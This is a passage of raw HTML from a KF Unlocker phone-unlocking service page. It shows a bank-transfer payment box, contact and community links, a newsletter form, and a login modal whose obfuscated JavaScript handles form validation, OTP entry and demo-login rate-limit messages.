<div style="background: white; padding: 30px; border-radius: 15px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); width: 100%; max-width: 500px; text-align: center;">
<div style="margin-bottom: 20px;">
<h3 style="color: #1e3a5f; font-size: 16px; margin-bottom: 10px; text-transform: uppercase; letter-spacing: 1px;">Bank Account Number</h3>
<div style="background: #f8f9fa; padding: 15px; border-radius: 10px; display: flex; align-items: center; justify-content: center; gap: 10px;"><span style="font-size: 24px; font-weight: 600; color: #2c517a; letter-spacing: 2px;">2475101098</span> <button id="copyButton" onclick="copyAccount()" style="border: none; background: #1e3a5f; color: white; padding: 8px 15px; border-radius: 5px; cursor: pointer; font-size: 14px; transition: all 0.3s ease; position: relative; overflow: hidden;"> <span id="buttonText">Copy</span> </button></div>
</div>
<div>
<h3 style="color: #1e3a5f; font-size: 16px; margin-bottom: 10px; text-transform: uppercase; letter-spacing: 1px;">Holder Name</h3>
<div style="background: #f8f9fa; padding: 15px; border-radius: 10px;">
<p style="margin: 0; font-size: 18px; font-weight: 600; color: #2c517a;">PT KFUNLOCKER GSM INDO</p>
</div>
</div>
</div>
</div>
</div>
<script>
      function copyAccount() {
          const accountNumber = '2475101098';
          const button = document.getElementById('copyButton');
          const buttonText = document.getElementById('buttonText');
          
          navigator.clipboard.writeText(accountNumber).then(() => {
              button.style.background = '#28a745';
              buttonText.textContent = 'Copied!';
              button.style.transform = 'scale(1.1)';
              
              const ripple = document.createElement('div');
              ripple.style.cssText = `
                  position: absolute;
                  width: 10px;
                  height: 10px;
                  background: rgba(255,255,255,0.5);
                  border-radius: 50%;
                  pointer-events: none;
                  transform: translate(-50%, -50%);
                  animation: ripple 0.6s linear;
              `;
              
              button.appendChild(ripple);
              
              setTimeout(() => {
                  button.style.background = '#1e3a5f';
                  buttonText.textContent = 'Copy';
                  button.style.transform = 'scale(1)';
                  if (ripple.parentNode) {
                      ripple.parentNode.removeChild(ripple);
                  }
              }, 2000);
          });
      }
      
      const style = document.createElement('style');
      style.textContent = `
          @keyframes ripple {
              0% {
                  width: 0;
                  height: 0;
                  opacity: 0.5;
              }
              100% {
                  width: 200px;
                  height: 200px;
                  opacity: 0;
              }
          }
      `;
      document.head.appendChild(style);
  </script>
</div>
        </div>
    </div>
    
    
</div>





<div class="index-products">
    </div>



<!---->




<div class="text-center">
    
    </div>


</div>
</div>
</div>
    
<style>
.wa-float{
	position:fixed;
	width:64px;
	height:64px;
	bottom:40px;
	right:40px;
	background-color:#25d366;
	color:#FFF;
	border-radius:50px;
	text-align:center;
  font-size:30px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
}

.wa-myfloat{
	margin-top:16px;
}
</style>

<footer>

    <!-- Messenger Plugin Obrolan Code -->
    <a href="http://wa.me/kodilflasher" class="wa-float" target="_blank">
        <svg fill="#ffffff" height="64px" width="64px" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-16.12 -16.12 84.24 84.24" xml:space="preserve" stroke="#ffffff" stroke-width="0.52"><g id="SVGRepo_bgCarrier" stroke-width="0" transform="translate(2.8599999999999994,2.8599999999999994), scale(0.89)"><rect x="-16.12" y="-16.12" width="84.24" height="84.24" rx="42.12" fill="#25d366" strokewidth="0"></rect></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" stroke="#CCCCCC" stroke-width="0.10400000000000001"></g><g id="SVGRepo_iconCarrier"> <g> <g> <path d="M26,0C11.663,0,0,11.663,0,26c0,4.891,1.359,9.639,3.937,13.762C2.91,43.36,1.055,50.166,1.035,50.237 c-0.096,0.352,0.007,0.728,0.27,0.981c0.263,0.253,0.643,0.343,0.989,0.237L12.6,48.285C16.637,50.717,21.26,52,26,52 c14.337,0,26-11.663,26-26S40.337,0,26,0z M26,50c-4.519,0-8.921-1.263-12.731-3.651c-0.161-0.101-0.346-0.152-0.531-0.152 c-0.099,0-0.198,0.015-0.294,0.044l-8.999,2.77c0.661-2.413,1.849-6.729,2.538-9.13c0.08-0.278,0.035-0.578-0.122-0.821 C3.335,35.173,2,30.657,2,26C2,12.767,12.767,2,26,2s24,10.767,24,24S39.233,50,26,50z"></path> <path d="M42.985,32.126c-1.846-1.025-3.418-2.053-4.565-2.803c-0.876-0.572-1.509-0.985-1.973-1.218 c-1.297-0.647-2.28-0.19-2.654,0.188c-0.047,0.047-0.089,0.098-0.125,0.152c-1.347,2.021-3.106,3.954-3.621,4.058 c-0.595-0.093-3.38-1.676-6.148-3.981c-2.826-2.355-4.604-4.61-4.865-6.146C20.847,20.51,21.5,19.336,21.5,18 c0-1.377-3.212-7.126-3.793-7.707c-0.583-0.582-1.896-0.673-3.903-0.273c-0.193,0.039-0.371,0.134-0.511,0.273 c-0.243,0.243-5.929,6.04-3.227,13.066c2.966,7.711,10.579,16.674,20.285,18.13c1.103,0.165,2.137,0.247,3.105,0.247 c5.71,0,9.08-2.873,10.029-8.572C43.556,32.747,43.355,32.331,42.985,32.126z M30.648,39.511 c-10.264-1.539-16.729-11.708-18.715-16.87c-1.97-5.12,1.663-9.685,2.575-10.717c0.742-0.126,1.523-0.179,1.849-0.128 c0.681,0.947,3.039,5.402,3.143,6.204c0,0.525-0.171,1.256-2.207,3.293C17.105,21.48,17,21.734,17,22c0,5.236,11.044,12.5,13,12.5 c1.701,0,3.919-2.859,5.182-4.722c0.073,0.003,0.196,0.028,0.371,0.116c0.36,0.181,0.984,0.588,1.773,1.104 c1.042,0.681,2.426,1.585,4.06,2.522C40.644,37.09,38.57,40.701,30.648,39.511z"></path> </g> </g> </g></svg>
    </a>
        

</footer>
            




<div>
    <footer style="overflow-x: hidden; background-color: #fff; width: 100%;">
<div style="background: linear-gradient(135deg, #1e3a5f 0%, #2c517a 100%); padding: 50px 20px; text-align: center; color: white; position: relative;">
    <div style="max-width: 600px; margin: 0 auto;">
        <h2 style="font-size: 30px; margin-bottom: 25px;">Tetap Terhubung dengan KF Unlocker</h2>
        <p style="margin-bottom: 35px; opacity: 0.9; font-size: 18px; line-height: 1.8;">Gabung Telegram kami untuk info dan promo eksklusif!</p>
        <a href="https://t.me/kfunlockercom" target="_blank" style="display: inline-block; background: white; color: #1e3a5f; padding: 15px 30px; border-radius: 30px; text-decoration: none; font-size: 18px; font-weight: bold; transition: all 0.3s ease; box-shadow: 0 5px 10px rgba(0,0,0,0.2); position: relative; overflow: hidden;" onmouseover="this.style.transform='scale(1.05)'; this.style.boxShadow='0 8px 15px rgba(0,0,0,0.3)'" onmouseout="this.style.transform='scale(1)'; this.style.boxShadow='0 5px 10px rgba(0,0,0,0.2)'" rel="noopener">Gabung Komunitas Kami</a>
    </div>
</div>

<div class="footer-top border-top p-3 p-lg-4">
    <div class="container">
        <div class="page-container">
            <div class="row">
                <div class="col-lg-3">
                    <h4 class="link-heading h4 text-uppercase">KFUNLOCKER.COM</h4>
                    <div class="my-3">
                        <ul class="nav social-icons">
                            <li class="nav-item"> <span><a class="nav-link" data-toggle="tooltip" data-placement="top" title="Facebook" href="https://www.facebook.com/kodilflasher74" target="_blank"><i class="fab fa-facebook-f"></i>  </a></span></li> <li class="nav-item"> <span><a class="nav-link" data-toggle="tooltip" data-placement="top" title="RSS" href="viewrss" target="_blank"><i class="fas fa-rss"></i>  </a></span></li> 


    <style type="text/css">
        .social-icons .dribbble a {
            color: #ea4c89 !important;
        }
        .social-icons .email a {
            color: #049fb3 !important;
        }
        .social-icons .facebook a {
            color: #3b5998 !important;
        }
        .social-icons .flickr a {
            color: #ff0084 !important;
        }
        .social-icons .github a {
            color: #000 !important;
        }
        .social-icons .gplus a {
            color: #dd4b39 !important;
        }
        .social-icons .instagram a {
            color: #517fa4 !important;
        }
        .social-icons .linkedin a {
            color: #007bb6 !important;
        }
        .social-icons .pinterest a {
            color: #cb2027 !important;
        }
        .social-icons .rss a {
            color: #ff6600 !important;
        }
        .social-icons .stumbleupon a {
            color: #eb4823 !important;
        }
        .social-icons .tumblr a {
            color: #32506d !important;
        }
        .social-icons .twitter a {
            color: #00aced !important;
        }
        .social-icons .vimeo a {
            color: #aad450 !important;
        }
        .social-icons .youtube a {
            color: #bb0000 !important;
        }

    </style>


                        </ul>
                    </div>
                </div>

                <div class="col-lg-3 mr-auto">
                    <h5 class="link-heading h5">Useful Links</h5>
                    <div class="footer-navbar">
                        <ul class="nav navbar-nav">
                                                                                                <li class="nav-item">
                                        <a class="nav-link"  href="./contactus">
                                            Contact Us
                                        </a>
                                    </li>
                                
                                                    </ul>
                    </div>
                </div>

                                    <div class="col-lg-3">
                        <h5 class="link-heading h5">Subscribe</h5>
                        <div class="my-3">
                           <span>Don’t miss our future updates! Get Subscribed now!</span>
                        </div>
                        <div class="">
                            <div class="d-flex w-100">
                                <div class="">
                                    <div class="modal fadeIn hide" id="newsletters" tabindex='-1'>
                                        <div class="modal-dialog modal-dialog-centered modal-md">
                                            <div class="modal-content">
                                                <div class="modal-header">
                                                    <h5 class="modal-title">Newsletter</h5>
                                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span>&times;</span></button>
                                                </div>
                                                <div class="modal-body">
                                                    <div class="alert-newsletter alert"></div>
                                                    <form method="post" id="newsltter">
                                                        
                                                        <div class="form-group">
                                                            <input class="form-control" value="" placeholder="Email" name="email" type="text" required="required">
                                                        </div>
                                                                                                                    <div class="form-group input-captcha">
                                                                <span id='inputcaptcha_newsletter'><img src='[data-uri]' alt='verification image, type it in the box' id='captchaimgs' class='captchacom' align='absbottom' /></span>
            <input type='text' class='form-control' name='captcha' required='1'  placeholder='Verification Code' >
                                                            </div>
                                                                                                                <button class="btn btn-primary w-100"
                                                                onclick="SubmitFormJSON('#btn-newsletter','./widget/save/register/actions/newsletter','#newsltter','.alert-newsletter','true','#loader');"
                                                                type="button" id="btn-newsletter">Submit</button>
                                                    </form>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <button class="btn btn-newsletter" name="subscription" data-modal="newsletters" type="button" data-toggle="modal" data-target="#newsletters" id="btnFNL"><i class="fal fa-envelope-open-text"></i> Newsletter</button>
                                </div>
                            </div>
                        </div>
                    </div>
                
                <div class="col-lg-3">
                                            <h5 class="link-heading h5">Hubungi Kami</h5>
                        <div class="footer-contact">
                            <a href="http://wa.me/kodilflasher" class="d-flex align-items-center mb-2" target="_blank">
                                <i class="fab fa-whatsapp fa-2x"></i>
                                <div class="mt-1 ml-2">KF Unlocker</div>
                            </a>
                            <a href="mailto:admin@ptkfunlockergsmindonesia.com" class="d-flex align-items-center">
                                <i class="fas fa-envelope-open-text fa-2x"></i>
                                <div class="mt-1 ml-2">ptkfunlockergsmindonesia.com</div>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>

<div class="footer-bottom p-3 p-lg-4">
    <div class="container">
        <div class="page-container">
            <div class="row align-items-center justify-content-center">
                <div class="col-lg-12 text-center">
                    <small>&copy; 2025 KFUNLOCKER.COM All right reserved</small>
                </div>
            </div>
        </div>
    </div>
</div>
</footer>



</div>


            <div class="modal    hide p-0" id="login"  tabindex='-1'>
        <div class="modal-dialog modal-dialog-centered  modal-md m-auto mw-400">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Login to Your Account </h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">  <span class="d-none d-md-block">&times;</span><span class="d-block d-md-none"><i class="fal fa-times"></i></span> </button>
                </div>
                <div class="modal-body modal-body-login">
                    
<style>
.login-container {
    position: relative;
    max-width: 460px;
    margin: 0 auto;
    border-radius: 12px;
    overflow: hidden;
    background-color: #ffffff;
    transform: translateY(-10px);
    opacity: 0;
    animation: modalIn 0.4s cubic-bezier(0.15, 1.15, 0.6, 1) forwards;
}

.login-header {
    padding: 18px 20px;
    text-align: center;
    background: #0e87e8;
    color: white;
}

.login-header h4 {
    font-weight: 600;
    margin-bottom: 0;
    font-size: 1.4rem;
}

.login-body {
    padding: 25px 30px 30px;
}

.login-divider {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.login-divider:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    height: 1px;
    background: rgba(0, 0, 0, 0.1);
}

.login-divider span {
    position: relative;
    background: white;
    padding: 0 15px;
    font-size: 0.9rem;
    color: #888;
}

.otp-section {
    padding: 30px 0;
    text-align: center;
}

.otp-title {
    font-weight: 600;
    margin-bottom: 25px;
    color: #0e87e8;
}

.otp-inputs {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 25px;
}

.otp-counter {
    font-size: 0.85rem;
    color: #888;
    margin-top: 15px;
}

.auth-buttons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 5px;
}


.pill-register:hover {
    background: linear-gradient(45deg, #325f27, #678a39);
    color: white;
    box-shadow: 0 2px 8px rgba(103, 138, 57, 0.3);
    transform: translateY(-1px);
}

.pill-demo {
    font-size: 0.8rem;
    padding: 4px 12px;
    color: #664500;
    background: rgba(255, 193, 7, 0.2);
    border-radius: 20px;
    text-decoration: none;
    display: inline-block;
    transition: all 0.3s ease;
    margin-left: 10px;
}

.pill-demo:hover {
    color: #664500;
    box-shadow: 0 2px 8px rgba(255, 193, 7, 0.4);
    transform: translateY(-1px);
    text-decoration: none;
}

@keyframes modalIn {
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

/* Input Fields */
.form-control {
    height: 45px;
    border-radius: 4px;
    border: 1px solid #d8e6f3;
    background: #ffffff;
    transition: all 0.2s ease;
    font-size: 0.95rem;
    color: #333;
}

.form-control:focus {
    border-color: #0e87e8;
    box-shadow: 0 0 0 2px rgba(14, 135, 232, 0.15);
}

.form-control::placeholder {
    color: #a0aec0;
}

.input-group {
    opacity: 0;
    transform: translateX(-10px);
    margin-bottom: 20px;
}

.input-group:nth-child(1) {
    animation: slideIn 0.2s ease 0.1s forwards;
}

.input-group:nth-child(2) {
    animation: slideIn 0.2s ease 0.15s forwards;
}

@keyframes slideIn {
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.input-group-prepend .input-group-text {
    border-radius: 4px 0 0 4px;
    border: 1px solid #d8e6f3;
    border-right: none;
    background: #f5f9fd;
    color: #0e87e8;
    width: 45px;
    display: flex;
    justify-content: center;
}

.input-group .form-control {
    border-radius: 0 4px 4px 0;
}

/* Buttons */
.btn-primary:hover {
    background-color: #0071d4;
}

.btn-primary:active {
    background-color: #0061b8;
}

.btn-primary {
    height: 45px;
    border-radius: 4px;
    background-color: #0e87e8;
    border: none;
    font-weight: 600;
    letter-spacing: 0.3px;
    transition: background-color 0.2s ease;
}

.btn-text {
    color: #0e87e8;
    font-weight: 500;
    padding: 0;
    background: transparent;
    border: none;
    transition: all 0.2s ease;
}

.btn-text:hover {
    color: #0071d4;
    text-decoration: underline;
}

/* Checkbox */
.custom-control {
    padding-left: 2rem;
    margin-top: 5px;
    margin-bottom: 20px;
}

.custom-control-label {
    font-size: 0.9rem;
    color: #6a7a8c;
    cursor: pointer;
}

.custom-control-label::before {
    border-radius: 3px;
    border: 1px solid #d8e6f3;
    background-color: white;
}

.custom-control-input:checked ~ .custom-control-label::before {
    background-color: #0e87e8;
    border-color: #0e87e8;
}

/* OTP Input */
.pin.digit-group {
    display: flex;
    justify-content: center;
    gap: 8px;
}

.pin.digit-group input {
    width: 45px;
    height: 50px;
    border: 1px solid #d8e6f3;
    border-radius: 4px;
    font-size: 1.25rem;
    font-weight: 600;
    text-align: center;
    transition: all 0.2s ease;
    background: #ffffff;
}

.pin.digit-group input:focus {
    border-color: #0e87e8;
    box-shadow: 0 0 0 2px rgba(14, 135, 232, 0.15);
}

/* Forgot Password */
.forgot-password {
    text-align: right;
    margin-bottom: 20px;
}

.forgot-password a {
    color: #0e87e8;
    font-size: 0.85rem;
    font-weight: 500;
    text-decoration: none;
    transition: all 0.2s ease;
}

.forgot-password a:hover {
    color: #0071d4;
    text-decoration: underline;
}

.alert-login {
    padding: 12px;
    border-radius: 4px;
    margin-bottom: 20px;
    display: none;
}

body.modal-open {
    padding-right: 0 !important;
}

/* Responsive */
@media (max-width: 576px) {
    .login-container {
        max-width: 100%;
        margin: 0 10px;
    }
    
    .login-body {
        padding: 20px;
    }
    
    .pin.digit-group input {
        width: 40px;
        height: 50px;
        font-size: 1.1rem;
    }
    
    ::-webkit-scrollbar {
        display: none;
    }
}
</style>
<script>
    const loginActionUrl = './widget/save/login';
</script>

<script>
const _0x5af5e3=_0x1d1f;(function(_0x190e3c,_0x476deb){const _0xae28a3=_0x1d1f,_0x1b2a16=_0x190e3c();while(!![]){try{const _0xeb2a90=-parseInt(_0xae28a3(0x199))/0x1*(-parseInt(_0xae28a3(0x1db))/0x2)+-parseInt(_0xae28a3(0x1fb))/0x3*(-parseInt(_0xae28a3(0x1d1))/0x4)+parseInt(_0xae28a3(0x1f1))/0x5*(-parseInt(_0xae28a3(0x1a4))/0x6)+parseInt(_0xae28a3(0x1dd))/0x7*(parseInt(_0xae28a3(0x1c4))/0x8)+-parseInt(_0xae28a3(0x1b0))/0x9+parseInt(_0xae28a3(0x19e))/0xa*(parseInt(_0xae28a3(0x206))/0xb)+-parseInt(_0xae28a3(0x1b6))/0xc;if(_0xeb2a90===_0x476deb)break;else _0x1b2a16['push'](_0x1b2a16['shift']());}catch(_0x2b8b33){_0x1b2a16['push'](_0x1b2a16['shift']());}}}(_0x4ec9,0x893dc));function _0x1d1f(_0x55877d,_0x312a73){const _0x4ec949=_0x4ec9();return _0x1d1f=function(_0x1d1fa6,_0x374c7e){_0x1d1fa6=_0x1d1fa6-0x197;let _0xb80d61=_0x4ec949[_0x1d1fa6];return _0xb80d61;},_0x1d1f(_0x55877d,_0x312a73);}function showAlert(_0x2cf6b6,_0x373740='danger',_0x1f7697=0x0){const _0x544090=_0x1d1f,_0xe20b1=document[_0x544090(0x1ed)](_0x544090(0x1a2));if(!_0xe20b1)return;_0xe20b1['className']=_0x544090(0x1a6)+_0x373740;_0xe20b1[_0x544090(0x1b4)]&&clearInterval(_0xe20b1[_0x544090(0x1b4)]);if(_0x1f7697>0x0){let _0x56dc47=_0x1f7697;const _0x19761c=_0x4b8be9=>{const _0xa502f4=_0x544090,_0x3513bc=Math[_0xa502f4(0x1ef)](_0x4b8be9/0x3c)[_0xa502f4(0x1d8)]()[_0xa502f4(0x1b1)](0x2,'0'),_0x125082=(_0x4b8be9%0x3c)[_0xa502f4(0x1d8)]()['padStart'](0x2,'0');return _0x3513bc+':'+_0x125082;};_0xe20b1[_0x544090(0x1bd)]=_0x2cf6b6+_0x544090(0x1b8)+_0x19761c(_0x56dc47)+'</span>',_0xe20b1[_0x544090(0x1b4)]=setInterval(()=>{const _0x2a9fb2=_0x544090;_0x56dc47--;const _0x331ae1=_0xe20b1['querySelector'](_0x2a9fb2(0x1ba));_0x331ae1&&(_0x331ae1[_0x2a9fb2(0x1ce)]=_0x19761c(_0x56dc47)),_0x56dc47<=0x0&&(clearInterval(_0xe20b1['countdownTimer']),_0xe20b1['innerHTML']='You\x20can\x20try\x20to\x20login\x20again\x20now.',_0xe20b1['className']=_0x2a9fb2(0x1d4));},0x3e8);}else _0xe20b1['innerHTML']=_0x2cf6b6;_0xe20b1[_0x544090(0x1f0)][_0x544090(0x208)]=_0x544090(0x1c1);}function _0x4ec9(){const _0x2b81bf=['/api/demologin.php','message','none','Too\x20many\x20demo\x20attempts.\x20Please\x20wait\x205\x20minutes\x20and\x20try\x20again.','login-form','824760qSBjgS','padStart','<div\x20class=\x22d-flex\x20w-100\x20mb-3\x20align-items-center\x22>','Too\x20many\x20demo\x20attempts','countdownTimer','Failed\x20to\x20get\x20demo\x20token','11515752TZWDSk','classList','\x20<span\x20class=\x22countdown-timer\x22>','redirect','.countdown-timer','</div>','success','innerHTML','Demo\x20access\x20restricted\x20for\x20your\x20location.','then','Demo\x20login\x20failed','block','append','Login\x20server\x20error','2840SvCmab','input-captcha','TriaTechLogin','loginbut{$unique_id}','toggle','Invalid\x20demo\x20token\x20received','catch','remaining_seconds','stringify','get_credentials','textContent','setAttribute','same-origin','366980xnEHES','location','application/json','alert\x20alert-login\x20alert-success','trim','includes','status','toString','disabled','button','635798buGaGO','querySelectorAll','11683xTuDMd','keydown','click','Invalid\x20password\x20data\x20received','input-warning','input','\x20seconds\x20to\x20resend\x20OTP','Demo\x20login\x20error:','Password\x20must\x20be\x20between\x206-100\x20characters.','getElementById','data-loading','true','<input\x20class=\x22form-control\x22\x20style=\x22text-transform:\x20uppercase;\x20height:\x2050px;\x22\x20name=\x22captcha\x22\x20placeholder=\x22Captcha\x22\x20maxlength=\x2210\x22\x20/>','onetimepass-form','json','<div\x20class=\x22ml-2\x22\x20style=\x22flex-grow:\x201;\x20margin-left:\x2010px;\x22>','querySelector','emailotp','floor','style','5WVrSMI','demo_hash','danger','<i\x20class=\x22fas\x20fa-spinner\x20fa-spin\x22></i>\x20Getting\x20access...','add','focus','DOMContentLoaded','value','password-field','getAttribute','6vFVvKR','password','Too\x20many\x20demo\x20attempts.\x20Please\x20wait\x205\x20minutes.','#loginbut15','login-otp-input','.pin.digit-group\x20input','</div></div>','Demo\x20session\x20expired.\x20Please\x20try\x20again.','blocked','input[name=\x22password\x22]','type','1001wEAaCl','<i\x20class=\x22fas\x20fa-check\x22></i>\x20Redirecting...','display','Please\x20wait\x20','input[name=\x22username\x22]','googleauthenticator','Demo\x20access\x20denied\x20for\x20your\x20IP.','Username\x20must\x20be\x20between\x203-50\x20characters.','fa-eye','.pin.digit-group\x20input[name=\x22pass[]\x22]','text','Backspace','username','forEach','resolve_password','error','input-error','1Yjqbjd','Username/Email\x20must\x20be\x20filled','Password\x20must\x20be\x20filled','fa-eye-slash','remove','91110qhjBcl','addEventListener','length','captcha','.alert-login','POST','1857354pAQTWu','login_forms{$unique_id}','alert\x20alert-login\x20alert-','otp','key','Failed\x20to\x20resolve\x20demo\x20credentials','toggle-password'];_0x4ec9=function(){return _0x2b81bf;};return _0x4ec9();}function startCounter(){const _0x27b388=_0x1d1f;let _0x587b52=0x1e;const _0x54cce1=document[_0x27b388(0x1e6)]('counter'),_0x322b34=document[_0x27b388(0x1e6)]('resend');if(!_0x54cce1||!_0x322b34)return;_0x322b34[_0x27b388(0x1f0)][_0x27b388(0x208)]=_0x27b388(0x1ad),_0x54cce1[_0x27b388(0x1f0)][_0x27b388(0x208)]=_0x27b388(0x1c1);const _0x541685=_0x322b34[_0x27b388(0x1ed)](_0x27b388(0x1da));if(_0x541685)_0x541685[_0x27b388(0x1d9)]=!![];const _0x33796d=setInterval(()=>{const _0x2afa17=_0x27b388;if(_0x587b52<=0x0){clearTimeout(_0x33796d),_0x322b34[_0x2afa17(0x1f0)]['display']=_0x2afa17(0x1c1),_0x54cce1[_0x2afa17(0x1f0)][_0x2afa17(0x208)]=_0x2afa17(0x1ad);if(_0x541685)_0x541685[_0x2afa17(0x1d9)]=![];}else _0x54cce1[_0x2afa17(0x1bd)]=_0x2afa17(0x209)+_0x587b52+_0x2afa17(0x1e3),_0x587b52--;},0x3e8);}function clearOTPInputs(){const _0x512e41=_0x1d1f,_0x363780=document[_0x512e41(0x1dc)](_0x512e41(0x200));_0x363780[_0x512e41(0x213)](_0x30cc71=>_0x30cc71[_0x512e41(0x1f8)]='');const _0x586e6e=document[_0x512e41(0x1e6)](_0x512e41(0x1ff));if(_0x586e6e)_0x586e6e[_0x512e41(0x1f8)]='';}function setOTP(){const _0xc56b4c=_0x1d1f,_0x4a21ed=document['querySelectorAll'](_0xc56b4c(0x20f));let _0x31fe34='';_0x4a21ed[_0xc56b4c(0x213)](_0x371e94=>{const _0x3d9980=_0xc56b4c;_0x31fe34+=_0x371e94[_0x3d9980(0x1f8)];});const _0x2c0caf=document[_0xc56b4c(0x1e6)](_0xc56b4c(0x1ff));if(_0x2c0caf)_0x2c0caf[_0xc56b4c(0x1f8)]=_0x31fe34;return _0x31fe34;}document[_0x5af5e3(0x19f)](_0x5af5e3(0x1f7),function(){const _0x4cfed7=_0x5af5e3,_0x4dbc0e=document[_0x4cfed7(0x1e6)](_0x4cfed7(0x1aa)),_0x22acd4=document[_0x4cfed7(0x1e6)](_0x4cfed7(0x1f9)),_0x1a7440=document[_0x4cfed7(0x1e6)]('toggle-password-icon');_0x4dbc0e&&_0x22acd4&&_0x1a7440&&_0x4dbc0e[_0x4cfed7(0x19f)](_0x4cfed7(0x1df),function(){const _0x3d3bee=_0x4cfed7,_0x51c8de=_0x22acd4[_0x3d3bee(0x1fa)](_0x3d3bee(0x205))==='password'?_0x3d3bee(0x210):_0x3d3bee(0x1fc);_0x22acd4[_0x3d3bee(0x1cf)](_0x3d3bee(0x205),_0x51c8de),_0x1a7440[_0x3d3bee(0x1b7)][_0x3d3bee(0x1c8)](_0x3d3bee(0x20e)),_0x1a7440['classList'][_0x3d3bee(0x1c8)](_0x3d3bee(0x19c));});const _0x23cdd2=document[_0x4cfed7(0x1e6)](_0x4cfed7(0x1a5));_0x23cdd2&&_0x23cdd2[_0x4cfed7(0x19f)](_0x4cfed7(0x1de),function(_0x24297f){const _0x1e68c7=_0x4cfed7;_0x24297f['key']==='Enter'&&document[_0x1e68c7(0x1e6)](_0x1e68c7(0x1af))[_0x1e68c7(0x1f0)][_0x1e68c7(0x208)]!=='none'&&(_0x24297f['preventDefault'](),document[_0x1e68c7(0x1e6)](_0x1e68c7(0x1c7))[_0x1e68c7(0x1df)]());});const _0x574ead=document['querySelectorAll'](_0x4cfed7(0x200));_0x574ead[_0x4cfed7(0x213)]((_0x20fdfd,_0x4ade78)=>{const _0x4bab75=_0x4cfed7;_0x20fdfd[_0x4bab75(0x19f)](_0x4bab75(0x1e2),()=>{const _0x166ab7=_0x4bab75;_0x20fdfd[_0x166ab7(0x1f8)]&&_0x4ade78<_0x574ead[_0x166ab7(0x1a0)]-0x1&&_0x574ead[_0x4ade78+0x1]['focus'](),setOTP();}),_0x20fdfd[_0x4bab75(0x19f)](_0x4bab75(0x1de),_0x2a945f=>{const _0x590603=_0x4bab75;_0x2a945f[_0x590603(0x1a8)]===_0x590603(0x211)&&!_0x20fdfd[_0x590603(0x1f8)]&&_0x4ade78>0x0&&_0x574ead[_0x4ade78-0x1][_0x590603(0x1f6)]();});});});function handleLoginWithServerRateLimit(_0x3052ba){const _0x452436=_0x5af5e3;SubmitFormJSON(_0x452436(0x1fe),loginActionUrl,'#login_forms15',_0x452436(0x1a2),_0x452436(0x1e8),'#loader','','',_0x2ab102=>{const _0x3c5552=_0x452436;if(_0x2ab102['status']===_0x3c5552(0x203)&&_0x2ab102[_0x3c5552(0x1cb)]){showAlert(_0x2ab102[_0x3c5552(0x1ac)],'danger',_0x2ab102[_0x3c5552(0x1cb)]);return;}if(_0x2ab102?.[_0x3c5552(0x1a1)]){const _0x2765e5=_0x3c5552(0x1b2)+'<div\x20class=\x22input-group-prepend\x22\x20style=\x22width:\x20150px;\x20height:\x2050px;\x22>'+_0x2ab102[_0x3c5552(0x1a1)]+_0x3c5552(0x1bb)+_0x3c5552(0x1ec)+_0x3c5552(0x1e9)+_0x3c5552(0x201),_0x2f9f2e=document[_0x3c5552(0x1e6)](_0x3c5552(0x1c5));if(_0x2f9f2e)_0x2f9f2e[_0x3c5552(0x1bd)]=_0x2765e5;}else{if(_0x2ab102[_0x3c5552(0x1a7)]){const _0x26a969=document[_0x3c5552(0x1e6)](_0x3c5552(0x1ea)),_0x74d217=document['getElementById'](_0x3c5552(0x1af)),_0x1660f7=document[_0x3c5552(0x1e6)](_0x3c5552(0x1ee));if(_0x26a969)_0x26a969[_0x3c5552(0x1f0)][_0x3c5552(0x208)]=_0x3c5552(0x1c1);if(_0x74d217)_0x74d217[_0x3c5552(0x1f0)]['display']='none';if(!_0x2ab102?.[_0x3c5552(0x20b)]){if(_0x1660f7)_0x1660f7[_0x3c5552(0x1f0)][_0x3c5552(0x208)]=_0x3c5552(0x1c1);startCounter();}}}});}function validateLoginForm(){const _0x29cdc6=_0x5af5e3,_0x778bb2=document[_0x29cdc6(0x1e6)]('login_forms15');if(!_0x778bb2)return![];const _0x54e9f5=_0x778bb2[_0x29cdc6(0x1ed)](_0x29cdc6(0x20a)),_0x4372f8=_0x778bb2['querySelector'](_0x29cdc6(0x204));_0x54e9f5[_0x29cdc6(0x1b7)]['remove'](_0x29cdc6(0x198)),_0x4372f8[_0x29cdc6(0x1b7)]['remove']('input-error');const _0x2980a0=_0x54e9f5[_0x29cdc6(0x1f8)],_0x4f89cd=_0x2980a0['replace'](/[^0-9a-zA-Z\-_@\.]/g,'');_0x2980a0!==_0x4f89cd&&(_0x54e9f5[_0x29cdc6(0x1f8)]=_0x4f89cd,_0x54e9f5[_0x29cdc6(0x1b7)][_0x29cdc6(0x1f5)](_0x29cdc6(0x1e1)),setTimeout(()=>{const _0x32a818=_0x29cdc6;_0x54e9f5['classList'][_0x32a818(0x19d)](_0x32a818(0x1e1));},0x4b0));const _0x3665e8=_0x4f89cd[_0x29cdc6(0x1d5)]();if(!_0x3665e8)return showAlert(_0x29cdc6(0x19a),'danger'),_0x54e9f5[_0x29cdc6(0x1b7)][_0x29cdc6(0x1f5)](_0x29cdc6(0x198)),_0x54e9f5[_0x29cdc6(0x1f6)](),![];if(_0x3665e8[_0x29cdc6(0x1a0)]<0x3||_0x3665e8[_0x29cdc6(0x1a0)]>0x32)return showAlert(_0x29cdc6(0x20d),_0x29cdc6(0x1f3)),_0x54e9f5['classList'][_0x29cdc6(0x1f5)](_0x29cdc6(0x198)),_0x54e9f5[_0x29cdc6(0x1f6)](),![];const _0x49d3a1=_0x4372f8['value'];if(!_0x49d3a1)return 